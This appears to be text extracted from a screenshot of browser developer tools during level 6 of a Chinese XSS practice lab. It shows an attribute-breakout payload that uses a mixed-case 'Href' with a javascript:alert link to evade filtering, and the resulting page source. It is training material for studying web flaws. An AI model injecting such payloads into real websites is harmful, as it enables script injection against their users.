 欢迎来到level6
"> <a Href="javascript:alert(1)">12</a> "相关的结果.
12 ""> 搜索
now you're here.
Let's go!
IMPORT SELECT WEAR SHOP
LEVEL6
IMPORT SELECT WEAR SHOP
LEVEL6
ver2.0 :
payload的长度:41
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分
网页 工作区 替换
top
192.168.183.1
xss
level6.php?keyword...
level6.png
level6.php?keyw...90%9C%E7%B4%A2
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level7.php?keyword=move up!";
9 }
10 </script>
11 <title>欢迎来到level6</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level6</h1>
15 <h2 align=center>没有找到和&quot;&gt; &lt;a Href=&quot;javascript:alert(1)&quo
16 <form action=level6.php method=GET>
17 <input name=keyword  value=""> <a Href="javascript:alert(1)">12</a> "">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level6.png></center>
21 <h3 align=center>payload的长度:41</h3></body>
22 </html>
23
24
25